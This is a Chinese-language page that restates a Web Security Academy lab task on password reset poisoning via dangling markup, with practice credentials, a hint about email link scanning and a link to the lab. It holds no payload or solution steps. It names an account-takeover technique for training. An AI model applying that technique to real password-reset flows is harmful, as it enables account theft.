专家-通过悬挂标记实现密码重置投毒

专家-通过悬挂标记实现密码重置投毒





# 实验室:通过悬挂标记实现密码重置投毒

# 题目



此实验室容易受到密码重置投毒的攻击,这可以通过悬挂标记实现。若要解决实验室问题,请登录到carlos的帐户。













你可以使用以下凭据登录到自己的帐户:wiener:peter。发送到此帐户的任何电子邮件,都可以通过漏洞利用服务器上的电子邮件客户端读取。

提示



一些防病毒软件会扫描电子邮件中的链接,以确定它们是否是恶意的。

- name: 实验室-专家

desc: 通过悬挂标记实现密码重置投毒 >>

avatar: https://fastly.statically.io/gh/clincat/blog-imgs@main/vuepress/static/imgs/docs/burpsuite-learn/public/lab-logo.png

link: https://portswigger.net/web-security/host-header/exploiting/password-reset-poisoning/lab-host-header-password-reset-poisoning-via-dangling-markup

bgColor: '#001350'

textColor: '#d112fe'

1

2

3

4

5

6

2

3

4

5

6

